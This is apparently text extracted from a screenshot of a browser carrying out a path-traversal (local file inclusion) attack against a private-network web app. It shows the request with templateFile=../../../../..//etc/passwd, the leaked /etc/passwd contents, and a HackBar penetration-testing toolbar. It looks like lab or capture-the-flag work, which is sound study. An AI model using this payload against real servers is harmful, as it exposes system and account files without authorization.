 不安全 192.168.81.116:10006/?a=display&templateFile=../../../../..//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
0.0049s
元素 控制台 源代码 网络 内存 应用程序 安全性 HackBar 36
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.81.116:10006/?a=display&templateFile=../../../../..//etc/passwd
Enable POST ADD HEADER